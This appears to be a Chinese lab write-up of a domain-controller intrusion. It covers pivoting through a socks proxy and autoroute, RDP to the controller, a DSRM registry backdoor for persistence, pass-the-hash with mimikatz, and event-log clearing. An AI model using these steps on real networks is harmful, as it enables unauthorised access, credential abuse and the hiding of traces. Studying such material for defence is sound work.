

登录远程桌面



这里我想登录远程桌面看看域控还有什么有价值的东西就可以使用socks代理正向进入内网

使用socks_proxy模块

1 | use auxiliary/server/socks_proxt |

这里还需要配置proxychain文件

1 | socks4 192.168.10.11 1080 |



添加一个内网网段的路由

1 | run autoroute -s 192.168.138.0/24 |



然后使用proxychain命令即可登录远程桌面

1 | proxychain4 rdesktop 192.168.138.138 |

登录域控如图所示

权限维持

权限维持的方法有很多种,这里我挑了一个使用得不是很多的方法来进行练习加以巩固

DSRM后门

何为DSRM后门?

DSRM是Windows域环境中域控制器的安全模式启动选项。每个域控制器都有一个本地管理员账号(也就是DSRM账号)。DSRM的用途是:允许管理员在域环境出现故障或崩溃时还原、修复、重建活动目录数据库,使域环境的运行恢复正常。在域环境创建初期,DSRM的密码需要在安装DC时设置,且很少会被重置。修改DSRM密码最基本的方法是在DC上运行 ntdsutil 命令。

在渗透测试中,可以使用DSRM账号对域环境进行持久化操作。我们知道,每个DC都有本地管理员(administrator)账号和密码(与域管理员账号密码不同)。DSRM账号可以作为每个域控制器的本地管理员用户,通过网络连接域控制器,进而控制域控制器。

注意:该类持久化操作适用的服务器版本:Windows Server 2008及以后版本的Windows服务器。

在域控制器上,DSRM账号的表现形式是本地的管理员 Administrator 用户,也就是说本地管理员 Administrator 用户等于DSRM账号。



首先,为 DSRM 账号设置新密码。在域控制器(Windows 2008)的cmd中进入ntdsutil,然后输入下面命令进行修改DSRM账户的密码:

1 | ntdsutil // 进入ntdsutil |

然后再使用kiwi抓取ntml hash



然后,我们修改域控主机的DSRM账户登录方式。在Windows Server 2000以后的版本操作系统中,对DSRM使用控制台登录域控制器进行了限制。我们可以在注册表的HKLM:\System\CurrentControlSet\Control\Lsa\中新建DsrmAdminLogonBehavior项进行设置,将该新建的项中的值设为0、1、2可以分别设置不同的DSRM账户登录方式:

0:默认值,只有当域控制器重启并进入DSRM模式时,才可以使用DSRM管理员账号

1:只有当本地AD、DS服务停止时,才可以使用DSRM管理员账号登录域控制器

2:在任何情况下,都可以使用DSRM管理员账号登录域控制器

如下所示,我们用powershell命令将DSRM的登录方式设置为“2”,即在任何情况下,都可以使用DSRM管理员账号登录域控制器:

1 | New-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -name "DsrmAdminLogonBehavior" -value 2 -propertyType DWORD |

使用win7上的mimikatz进行hash传递即可获取到域控权限

1 | privilege::Debug |







日志清除

日志清除有两种方法,一种是使用kali里面自带的命令进行日志清除

1 | run event_manager -i |

第二种方法则是进入服务器管理器自行清除